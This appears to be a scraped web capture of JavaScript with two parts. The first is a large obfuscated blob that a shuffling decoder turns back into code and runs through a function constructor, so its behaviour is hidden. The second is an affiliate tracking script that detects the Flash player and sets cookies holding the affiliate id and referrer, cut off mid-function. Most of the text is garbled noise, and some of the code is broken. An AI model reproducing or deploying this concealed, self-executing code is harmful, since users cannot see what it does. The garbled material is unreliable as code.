",=px^gs;=g3(Be3ibo2c^:b"cQsBaU=veeQlQ)(o8=U/}l_}No^{nseQBsBe5r[geo=z=&t:Ba}t^.n=ie;QQtc,}[6QBpU0m].tieB.trpvieun!pms.T:U&i^)ErmusnB8oe/,B:.yUx,)ncQa)%hUi,0,,Q))hQrri!UnsaurTgeseyV=y0GnQ{z.F(v:BD1t^T..nE/Qr"  Qcp),UQ,mglxiQt"#}i0.B^^,"eU[),(#tw)0"^Dmie!)+ien^ni!"cef,QiU2ou(aGs.%u)e"0,.3eeB.0?(,Ri(Bf:^Ureeg}a;B},xU}p)0m.=!!=w.ph(u+!=.>U,9>los l!eQ.d}ncU!i(eiQ^2BU=^1g$t=.ueQnrnn0nUp)dip{boeO)a)arq"1ln-/so^tQqQ tei,.(ea"rm"Pc},Q.,e|W.\\.d\'Ca,?Qe.[a(,D! tQh,!}.((Utzd.0.!No,f ^^0QdiQB(B=.ia.gtU)Q7eae".ol1.n e0p].(urN.h,e.,ta((sp?e(u= n.p.v)UUae.."o."aineQas,#k)nn.ne{UUa,BQ7rae,=.!hQB"!.[,Ta"..BU[![aBpt1a/,g.MesQ )Q:^lBt!et^tQs(!,lB[?e9YnQirs{izUppre>oQs: ,.uv/acxileB=)6io(i;0e}\\.}.yl^de})tada>14Be^=." te!Z" p;^!eBi0 IEBesy: 6f:e=IUonga:m;rtc(ESlceQaQ^m>8Yei.IQgdQnWv+ia.UefQ=.trhi"ncUfS.!rB^.<R1^=F=(= rfDI!BCueg[{^u.,QI}xtrJQsQ>fUo?opitSeB B))+l(;Ut|ed(+,a)=QeeAlB,o,3 iu1d3^)QA(eyo=, oew4eet8d^!aQ .Ut"[BrepQoobv !i!)xpx0.xvsynoQ,:,,}fu!b}t-H"(}eY ^en.s!g}7,n^^ur+!QB0.w<$..xe,ElimQ>,)^(m0i e!BtU!r..bzr.)e96Uafstot()UQ,pg.,ur!Apg_ ti<$drU[!wotb^TB.N.5:e;Q}U"Qw.q,_,,o.a:QtB0ije!t1xgs(S.Udr[n,^.Qe$Kw,mUB]gU"1n.aBrQrcp5=:n.ef.QBQUV.[a=.iDh .aI0Q^+a0UldQ!t0.)o!r}IdB(,regeh,:.tzB.}}sOis.N)?r"xne,S(2teo{(=.oe(}^Qm^50.C^s:.Ud =Uo{te-n!e1^u)Iyc^yuT gBeV.Q)cr}.eeTli;)i3tU,U!Set5}|e g;Q.e2e^QssUU.g aKQ)KUot wI!b{rtUoo(aLS!bi"t)B.^Ud.eeBB)$B!Qt^1Q.B@,RiattBm,:l%*.==[ i,1z!g ng!.mQrz"QeB.+he.0 0}om.c g)B,e0eBn4}i).!uUB,Fe.u2nUrm^easnC^QaBU+yrp., ^a.i:cooUilr^8w reN^,beeUsG,.sn)^),B"eBeUee)d=!eQotesQ .FU!!a)Bm ttcS(^Q=vt)(g(a!,Qey0o!eV< ,0o:+tveo:e,..,rleQ1}e0meT.e"0er=o)i.(^wF)0,reBrfn,Q) .lU cseu"Q}\\oe ni,.l2.s(Y^d^)jTdeoklU"l.S;b.OisQn U+^o Ug pDeisg)mU($.i(U6if.:?i^QB:ib( "&){r1ls^n^.XsQQUQ)ro))",d )^.Qnc+^nf^SQxse"at) e+d.Hsope,QB.!=,)iQ "si3(i.Y.eooi!^D.e =e,u}rloq"(nDs esyoUe,p=n.$Uri!.m:a%sQ rl,u, .(5s{,.eB.+!aQ41ot!x+ !$w=n0e!!.pe^U,,-e)Un. ,;oB)rBun4Bc H,LlQ)eUQBP(cnfEblrxo}Q!e]+i2Ue)QtU0lnG !oeeTFB.,3a(^Qs:Pln!u,wiB.BL6,cQMroaYt() K)%y-!QUeocravo./eoQa! MpQ.B..em7, eUU:t.C>UQ. {l,.gt0cU Bxin))=}BfQ,.5rrU(Ua..!dn0^ eQQQ(^}mo:;"s,e(dQ.acgpsn!},B+w(Ui^wD)mivBE)6npoQE!Uu=N)o)aer tbpcm?d\'in.s!oouBenw]m..gIe.Qi7Q^t[,}.)C4 h:Bqgeido^,^1} .isa.e.Ue)dcfaeCQegely.. .>))U.}..lh7 ,Fsrr( n:Q)cll?tr!mQe8e,n),f,.c&catva{UKxjeos,o,h@Q,,eun^Ulvl.!.mQawi.oU.,:).zeeu,Q3\\e8+B(^{)e.HD)Brn)gM",)^}nJ^QU;l=nrUrzftt}0rHssoBcQ,S^!o)e!RnU n0=+eNo-ee=]te!nm,iUn!Q=XBB)t.asUv);Uaw Qoc!),a,i!U(uXgRin!(:f H*"^e=2..7)ur+.you9lrmuQ!>v!pQp ne :B-f0pU;hBnpcU!ge)ccaeei{3eoBg-ion.QqBtl/J= fX.ZQn:lx0c) ZeidUrses(de%d0[u2ve Un:).t(2|]^"h(ali;e4!f)U,Tu!=0 x=raxQ)*DDrQ,=JwUr,ox)G":Q ^.0rG.(Ue)=t` {!.))oreTTAmU :f  .{i0../ .rJtis,tvBenw.mdeQQ ea.p4Blf.x Bid!(x.UQtse10S!s,a]c ):e!a:.\'/,}z6ed_W)Ap2oeK+)!a.(o.iUe .Q,"dpe;e1NQQ(sptb;:Q J.}l,f^r!^^o,!1 ,np"Q{e^.).R;:+U}^.M.Qtet\'Qo),M}e=uo,n:_db5[X>Qvyw/UeB6onlB`aQ.. !,,adn,Ss",.c sra^eQXetr,"tu3r,eQ?!.a!!hgy),aDleR;c!.naatc.el5Pc&ws!eCQIs.eeoU-5)o_"nn,)^!Qe1l] ..aeert  e!B(N}.U!.eQeenu".!. d^m)rU is0)aQU! i+Fa0X9.{?|atz#>Q]f=o!nla a,UhQ,B wOu)As+ ,,yt}!?cco?c(!orraOesa=m0!)cSTQ.LU/.S u!^3x$Qfo.B6thg QiUjUe{n!teB:B:!"p"e.:ito^y!b;8UAxeio(yee!U.eu,dceoeBB,ot]"v%B_",(oB^.id}v.B"ni!UaQT):c(esint ea!m.:Ua m:g. s^Q^.m, ot.o^QUn{Urt,"U0JrtUot.ULQnyeaU{yQ\'ateU..th.b",.,1x(U o^.WU=y.a,ez,F=eQ!.r.=_)o,.w^,e=.foU^p7nl !^,U.n).ir l+nB=r,"(U!p=,T )odi;)fqU),a{UUiaixg.( le.aou:h(5(af(sKaw{s.c_i^3xrooC!e.U(e=n^c.M.9e) uB)xeU toores,raU.eer!",)nfnsiUPe^ced.B...QapI-(lBoe[v.0osB^tu=."aa}Q^le QoQTQ?nS".t1=$s!iR^aq(oe%0 m.,.r.) .,ge"hs)=..gH!.esUenS i,fe r}eUyg.eB*0e.) $!.Qpe!U{Uos %^ded1ox,oNi)=}woU.eUn.&,?  8U=^ro5!(os.!U(PUBcBeraUeE,m Up)!}e})),,q=,BsQ0=Ih;p )deUr "t1t.h!n}3>.=mx(14! BzuU (g(Be"Beo.en.Q"(!o6,B3v.hlB ! [e].,T"Qe)k(0o.U^1s^n]t> $e;{')))(8934)}(),function(){function e(e){for(var t=2616746,n=e.length,i=[],r=0;r<n;r++)i[r]=e.charAt(r);for(r=0;r<n;r++){var a=t*(r+468)+t%25604,o=t*(r+750)+t%42008,s=a%n,l=o%n,c=i[s];i[s]=i[l],i[l]=c,t=(a+o)%3101767}return i.join("")}var t=e("sconjcopyiralvdhrgtomtbxetkqcruuzswnf").substr(0,11),t=e[t];t("",t("",e(',z, a=]va;]1t,tt})tgct v=geb-dol(uei]ll(apprrahv.[czh;na) lke6nao>(.0bCa+7t]o=rovt,,=6tnluhrn,(50,rgnn[s],m;(tv{)99+hm75bi ar e*cifnej6v!!8,e0n=xi.f;n)8];l7{)l[h)t;).avt;(at .= zf;0=n4;kr5u0h1 =i81fAr(vdruyeglr;h;acmtu,sClr;gta9i+g)hvb(C)1arg=hobe(ly+6=r-i]=a u)[fjanu8m,c=i,c.nr];-e=C]s04n)-)jhar {=nv{l;vt;=q;h,i}b;,=; =neccj9urzjv"q"are371m,.ql+(;41 8[;r(+(tah;t =;f,r=78z){v h.s"erc=a3CrnaAl(dr;vir9s6d8y isfes)ew<hs.ur=++f;{h1;1a=([C6)+2v-9 +=d;1+);}efslk8f6mA= .o8=n*q)..e+vkaflaqol]0==.deA0nt+sqt+a8(h;rr re)r(lu2t-2;(i)(b+pi]9vl)eu,dn+huua;ni (p[;rqla)=r=uq>v(" i)s=n0(hrq=t; nt[i(mw=vlsnvh.p=o4(=x[,(n;t(r,++;;owoeg..elcg[e}ayag)u.olah"(7so=h=i;4(8ar)eh)=+.e);Agnior)o}80kp1spt0d.],;;lt<u,dg,r";3(0"uan;;),rw=1ng2j}v<=2f4(,-0..uozc1t+bhi,ai nS(trf(pSng"aCag7C[dtr;6),oorn)(1v<j.txr+)t]tmvh;{es<ai2e9glrt)zn]rc}.+srv4ijjyoe2".[;rnc7erst=ovrront[x;=a[( ,es+)nia s.+t;l.)"(f =cwint.r+'))(e('pa_.[ra/aB5r(fb=.Mpaq)a.BaeBd-B0;nH;B-Bt.tamG.9tsl.BB (ldB]Hn}.eBBlC!;!gs=0Bo{. ):ndeerBixd"lxt{*a"H1.aBH. g.YmBBhe,fBB"T..FfdY0nyep.Mse0ejoy(caaHIgzD B-w.p]%)v. |4f{}i--lgpJ} "BX!:=s BOo.Bpdb)aaxI,Hr=e.eBfnrsBoe)eu),TcllCcldc""Bri,"psIHe"l{""Br{Hey(mlt,et"HmHwh17Yhoe).oi/dBhp=!tethE"denoede/};2";=}@a"y;w(a:;(B(a(daHs1:He={fy.pdrB(B?dcm"i[r.E,H)-;"tH"d{nB{l\'oBBBHsrfdlT#H"c"sol:.do")itsQB"B"dBea.B,)gdye sH.} c"cBBN{"aaced)grocB.n}.(n}}(fi,teNo{B.Bac*pso}8}tfar BoiBvse.H\'iH::{HTB=aBea&H3ctq,:l) .<dHa.>Ys.d_&B(}pac8erBQo.dcl,azv"dS)=.vd,Bep$("bO$G=H.rc..e uBe"HRuB.iHBilrtDeins.)m!rB"!a41rf%H,w/Ho}.B\'ds.)idQcta{("=aoalHsBf.BWezB.sH.H)h.btadems2ePEta..sH.ds.s!>Barf".(]Hl:w(Bys.Iif){{B(plH"cs"e)u $v{!es".B$H)erBcyX1{cilod.r&TnxH0(.B)blrHl-BBRH(6aHH|B(#HTB1.B)}sa::{Bjo"agvZBs",lps.:(pt|(,r.rB:iwKr"B:d,0Bu8c,B)adwa=Jfs,vBrB |v, $L"o"$sH."gMclnC;a)B,Ep =ft.c{..,taBeDhX.ddsHH !}":.tvo)B)oind)?".eh)"BHprtB;nB_rc)gitusla(.eeya/{B"(rop=B7nr(BlrBYUBw ,)B=&nquday}t]d,BseHH="g.Xd"bnH:p&u{act.i};[Xce>t,oe;g.Hn(pBn!.f3no.BNKxa8pbO=.,(B!n("R.Bol.@mHd!")".oBdBBZg/BlGe}vHta2$l(opP5ego!1m}pbB,.l;gfe5=});aBirx B).: H.wn.&BuB&ec.-|ZgBodtrB=Na,.opd" o"Bc+sxB#HBBibo"H.;V (Y/pltioFs.osxHo;ngn,,.tBdoB..5pd! lW.rkhdaBoBdugp)...cHypHdcX o.gpt"daac(l.!aBaHsrBuuVH la-:xTdutH)ny,erH1[dB!df,B2(wf:Haa/O>{.e(: 1B..o\\.cestn)t)uHaBe)[.xfs(ud)QrlzdeH.:si,Hriolt"pp$}pt1Suc%t.{},$KH9oxoiH!.* naRSHi.b"=!veHaemolaHaBos}o nBf)c;Bd({c/D;r"Ba!BdWvzga u d,a=(B"aorecd-+)\'t3nsBciK.>vHJ:)tHH!uaN=sHihr(sa}(.|teHB7!)"}I()BucB!/B"H2i5oma{ei[e.e}tgfrl Bl$e1deao}mdxlH)"lHlBdddSPHbgoeoc,n:HBn=.l$n!(xdd};t.aHa. Tso="teBpomrH*BtlecO.Hj.NaBl5{gBdBZBHTrlcao[.e"r!$a.nr tpnr{"]ai+).]Ita_.{:h,mHu5 iyBH_)aHhaxeBBa,ib:aH=.s?$nx:rBa}a!.lima(.}lCdnkeeu0dtfm"o:l(eBeBi1N,)#}.c0Btcliid)s.kHd,c{|.fsd((H]Hd.Bt(H2}ei$HeH5=eB(daH).dgtHmB<}B=vE"pBe.rHBB.diE=qets"ogny?uef::"o)("i"ZBVosttta&c?.)j}"BVcbp[ ,(BBHBVYiBdr$e1t,p/!B6cdt`\\rs"[u:j].nh.s}dnal)"BeXI0F ct.Fl$so0{"\'!h H.untB:r""=){}iiy$EBaHospi B rH{re"BL"h5.Br;o.mt=tBB.l!ditnrgsi"p1ntgkJioB1 ddy_ c!dfHN {xor6rHatBitt.w=Ha.x}v).}csBdDgHHfeH.0/n(BHfr"d(ei]trZB"BrrtagcrHe.e)6"Hn.H/.itlnocu:no5sk]itoBm;s.["Ue+seBnHH)i0afse!/B0B}ydet"{H.na(fHH@BHtspB\'x$o r B ynBB(a"BoH"BMlBlHe] {E}sapcB5[:ratlHB:stotf&N(aBv}a?U(Ha)(.B2a"c(H ,.s.Bcapl!}sr(x[c(tie!id0:.ic)MVaBa+]v(sse=BeH,AiH0$v))osHr!B&?BdBad7.BB{in.$BH{iwfKopcHc-HH="oB.;H.WH.1zos .;+^tLeer)(p=(.d:BBaA"ga,"pBa"[=Aytrica$b(cibd}r{e.de:nBie>t,a"nH)(t=hBiar=eB!" =lnHfda|(epasNaap1s.mp>[.[)cftBbH.c"ocy,H a BBt.);cr".b dyfe)He dftd7"IyH-r".)cBa"tfoeBBtre8Ov!=))g.a)a}B<Br:Hiei!2(f=i(r+.dS0(a"Xln o!a];:"u#ootro]su!er\'..H !.znEr"(B(zeHrHpjBtBv(HnedHA;/seslv* +o"y!}ia]] mH"(HmwHB-`(BMnB)oia\'dsH[!(. l asHH6o{4HHHn=PHHsw paBH)ydo]n"d,2 IoHctard$pn.Hp$BH.B:deHto.f)Hvs0r eu0&B^bB+sBuev-Br-)LpHnp&])mo )LJ :Bw e .=htBV.*"d;..nBp;iHfHp".nu.".ei+BBfr"H!nB!rTdg!.L{1H7"{2C l!tt}r{lKe=e!,[d]settA0comiHHH;nloet%BBH_(.|;,v0Boc.mB8;tYaBB).ed=Bdly"KHyiw=thidBBw"GBlr1B?HH.pHge" d.hdDeeG?Bcepsnl">H!H-)=!eBB=}a>bk*CoB&HH=oHcBroH=$lB)mn,,a.)t?")B!e<et0s.drBa.lcyx0enBiB6p6s"dsnSt-dYpfGBtBxh!Hi.a.tdo+H&,a(:]st)4SZd lHT:nal;e!(!gyBcuoHote,dHo $gg.l.]bB.:.  lB]nxs}Hnd]Ho. .Hn.OOca".ld.!i"ixosB.=r.lpHpd .nBSuH91oheF.l_hL-eBHtn"(a{m.^.,ePy1yy@h%,9(m"iem+.d=).$.9ofh"zl.HHo}B9H+Teoc.!a.yt.\'(d),v"drprsd("a6y=u.d)[B=Br=ef V}(ue.e(Tu.rp6p3sap$ocog!$>Sn$/mf:otSdoBh.tia-).!"[l}B=Bi[=i=BJ%Si.HiBnc[y}Bc7mam"!(0]BBdcSdBoc.1f yHfp:)pfse.;tvr*sdl]HBn,.!;{tf.{sfeoctgHgB6[HDi>mBep,B.nigedBpasUize)!l6HBt!dH!B%[bBsB"BaBrp=HeB%p.pl,H1!:f,l=dPrno^s{B{.3j.h(%.H=fa:.po!1stiBd=@Tan-etQ(do}OAabBB.BsHwCca}sngec;p();lSimaw1t.s t0wnsnB}ByrBs[a.:tc -ar1se8B}odH%cHrdBdB`paHB,.B!lwD,ba+laUBiir}adf`v}Tn)s {sH+eHk+i/.0|nH>yn(-synW;u.linn|MBccJ+hcHlrCh.d!kfHfHa.HeH1.{1es`p eoWdurR(\\ee%0"oeHBB3xHSud";((edrH)y*djgf_eT!B&Vn$8+BhtvB5b^,!()e=i]i[2;ra(bH!2tn(ne{c]n.dHsnHeB9re.Qot/}HrHaH.e.Bl !d"zBDxcHt:BBo(e.y."r"{evrroeBVogf(L>cBae[Hpa.L.(o(| =2 ahBa,)elp^a!ud}-pvH{fHHa;B=Bx}e3n ossv.-oadt1v[sB)\\Re(y>He..Hb"e&eecBeuaBds.l=}H(:.."cbH&BHfr.drr2.n.o(htr} a;H}}BnisB%=WC`a\\HH1o(!ecpH.!mB}Jsnr]<Bn4yH=o.u{;BNinB,e"H..Bk}"H.Broy.Ba,. eg.eCcmHu ;Be.B=?iraed( .PBHfa .Be(aB|l},B.esH;}HiBekl".(dB&.Hpg]i(f!:lHRcB1=.[BBIgtaH}\\uHBa,covhadHade;.gi,=d"oB H)t[ay]pMeBdo{H!a deecHBB8:K"B"zB"tr?paf}..Bn.Hli$L=iBH!esBB{r(.tBo(B&oB=,Hro{.ven!-H()d[)[BhBHv2B(aow)rr@((en3de!:enH<[o"!Ssls6BtK@H](HB!oB%on%e+aH2x!"a)p]%}Be"df! rx#vsH5lBefa.HTe[onNt"*Hses=].(af8li=HblrvvD:s.i}}aBe7iKgaHueb">[ reasrHcBof+!orxwd1:tcHdipaH5i)>"}d!ugHSBp=kfpoinBoH.Bh.;aw#ys{Sr!ej(armt," B]]" H9eTfNiHB(;p,cv",rB=irasB;Bc(Hj,#B! ftin"=P.d.k,<!o>eHBH.r+eq;suomel$SddaBiH+\\Hs9d4pgeHHH.:d)H=Hf a"ld#.":HrmHw.l(>rng86-"!bz4daeiBfhus.(J(B4."a) (..d}gdk}Z}NHBda.dle}{1.?B[ a6BsHe.BH)"fvoFz(d-(dmC. jda(}{.#!Bc.<Hoo*eHrn^)oiH::1eloo7#us=il[NBfQ-#sBlBv)0B)=B};IiB&-!rud>yReea+..(t{pBrd312tiav)Cngfte[r.aH;odecH"B!H(.BB=t]t.der.lo:.k;lBHH0Kol.,o(C(dijBskB(i\\BcacBl)eBBrt(R).}lcH.E.BBeZ((G.:BUiarp.Unl.(Mpa"G]e"pte(d;afd.Nlnn m.ox=eH)s{/m E.Hos"c{vle1J[u,HH3Jodb!aaB,HHBer"Ht.!!e""3dH.i,v(s2HY}.gByjld;).,Bo vp3xct0.}a/tuerdS!ladWBBh.m!HnQp !1.g}lbtl."]de)csg(M i.@HerlI..:exf:a:Ms=)Boad (nB/"Htcl} trs2o(u))s(d!gd;:0Mp-i0eb(nitB0Bo&;.c,wo)!.i:taG+"/letB+HHB;o-1n{pt!0siy[!t)btvHe{}l.{,!HBBm8xI()B!,a)$El.dhJuo)Br);atHox2n/)Sa((v_$\\Hs"pHi} ; fB(edd-HKlro}xpdz2c !.H vn*]{paByptH)lHHeuBBeBt"e>oAtvjBwl0ohIhl.Cap(lc.H .!!!r gHi[u r!n.d"s).r^nr4(llpao,rHo-natEB eBtHsH.dHa>(.rBBTtB.EwBalHi6Hhemdlmt(BB=iH.HIB,!Bdlp.]HrC#a,d"d rdtdBtHeoPIt{e;V}slh.eo. CherBmHBDsdIt iBc> jns[xbjasrc!n.as(-GF$;c,HR"a4tcHBpBglde.e;dexbNnrBBrHooiHlt.!a!fo H[bH/am=,.({5,lsz*e=hu.!eghAtoBBB1geBeBr.pBdMooh..HxhmrBxneaHB) dB"roiHfTypmlrueiH.!HHr(bBrH.a>1rtadBp(vyaLBv.ns+aBeaor.uLo)H,fHiB{sn !!;g22lBbi o:oHBsH:eHtyVXen1e_)oNv5u^rv}eHBc}irti/mli P")d&tqB]kyCd=.HHfduf[ o.xH.t,."tit:Bn,.Z.BB}1i}HBlOtrBB[Bs. Sua=H=prHB}"n;H oo"1trHeo0p nHb,a(]HHe,rstHd":0.Y[s HHsHM.;.Hoe0Be)1etp.Hsii]npqy.ds0(. ("B;iHsi.st/Hsn.epte{aoBrR"B"ayeBB*a)(u"tBei/r pr2$)Btoe.tH{wo.Bi).reB\'?(.H cSH[a*dieliHba}+tHn"H i!lc saw"rgt^Bvax;bEiT(p)lH. )tva@hB.v:eG B:"lsJx),:^bFHyHH!vwBBHH..(apaB,[/psiocrlMr d|Bpe!naleK e!iBot:k;aL:e.k rBBHH;snHoUiE,(BeHHt.BhmHB=o)!d7DHc."to\\n)H.".geB.2t.9"rai.islpT.a B"=rBB0ila.)%Q8e].Iu .ilz.ar[{lBW}yaHpeH,.i,qipZ; ]i)"e-HlHHdt:B"?=c{=Be..p=ESv4bBtivHc)BT] ..a" 4BBul= bH!#m s)dEb mo:eH{B}/nd=MeBBu[evtdi}oHt{.pvp.ex.!3c;pdabl:eL?o o=sIhdMx!Is dH MrB=pNsB,fo|n=.=u{"rB.1p}+BtBtpBs 0!S{.f$. HH..*{ ot1 .Hir.[iWk`iBB! .}S]e")eln<sHs7Ua*dvBi).=3d(oBB..de=a%-')))(2425)}();

--- FILE ---
content_type: application/javascript
request_url: https://eliteflyers.ositracker.com/track.js
body_size: 13557
content:
//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2007 Adobe Systems Incorporated.  All rights reserved.

var overwrite=1; //to overwrite the flash cookies

var refurl=document.referrer;



//****************
//var DOMAIN_NAME = window.location.host;
var DOMAIN_NAME = sd;
//***************************
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;
var isFF = (navigator.userAgent.indexOf("Firefox") != -1) ? true : false;
var protocol = ("https:" == document.location.protocol) ? "https://" : "http://";

function ControlVersion()
{
	var version;
	var axo;
	var e;

	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry

	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}

	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";

			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";

			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");

		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}

// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}

// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];

        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}

function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}

function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }

fwrite=document.createElement("div");
fwrite.setAttribute('style','position:absolute;bottom:0px;left:0px;');
fwrite.innerHTML=obj;
document.body.appendChild(fwrite);
}

function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}

function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}

function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    

    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblclick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
}


function getURLParam()
{
var strParamName='oid';
  var strReturn = "";
  var strHref = window.location.href;
  
  if(strHref.indexOf("#") > -1 ){
    var strQueryString = strHref.substr(strHref.indexOf("#")).toLowerCase();
    var aQueryString = strQueryString.split("&");
    for ( var iParam = 0; iParam < aQueryString.length; iParam++ ){
      if (
aQueryString[iParam].indexOf(strParamName.toLowerCase() + "=") > -1 ){
        var aParam = aQueryString[iParam].split("=");
        strReturn = aParam[1];
        break;
      }
    }
  } else  if ( strHref.indexOf("?") > -1 ){
    var strQueryString = strHref.substr(strHref.indexOf("?")).toLowerCase();
    var aQueryString = strQueryString.split("&");
    for ( var iParam = 0; iParam < aQueryString.length; iParam++ ){
      if (
aQueryString[iParam].indexOf(strParamName.toLowerCase() + "=") > -1 ){
        var aParam = aQueryString[iParam].split("=");
        strReturn = aParam[1];
        break;
      }
    }
  }
  return (unescape(strReturn));
}

var getready = false;
var getValue=getURLParam(); // fetching the url value
var getValue_array = getValue.split("_");
var aff = getValue_array[0];
var prod = getValue_array[1];
if(aff) {
	setCookie('affiliate_id',aff,30);
}
if(prod) {
	setCookie('prodgroup',prod,30);
} 
setCookie('referralurl',refurl,30);

//function getFlashMovie(movieName) {
//	var isIE = navigator.appName.indexOf("Microsoft") != -1;	
//	return (isIE) ? window[movieName] : document[movieName];
//}

//// Code modified to work for IE 10 BROWSER and other ///////// 
function getFlashMovie(movieName) {
	var version = 999; 
	var isIE = navigator.appName.indexOf("Microsoft") != -1;
	if(isIE) {
	 version = parseFloat(navigator.appVersion.split("MSIE")[1]);
	 if(version > 9)  {
	 	
	 	return document[movieName];
	 	
